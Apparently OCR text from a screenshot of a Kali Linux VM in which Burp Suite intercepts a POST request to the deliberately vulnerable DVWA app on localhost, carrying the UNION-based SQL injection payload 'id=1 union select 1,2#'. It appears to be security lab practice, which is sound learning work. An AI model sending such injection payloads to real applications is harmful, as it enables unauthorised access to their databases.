 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 11:24
Burp Suite Professional v1.7.34 - Temporary Project - fiction
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
Cookie: security_level=0; PHPSESSID=6d3c4eaed157f16218889a8e4ddd30a7; security=medium
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
id=1 union select 1,2#&Submit=Submit
? < + > Type a search term 0 matches
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
3 Top Stories
All about 125-ye...
Search
ENG
IN
11:24
15-04-2025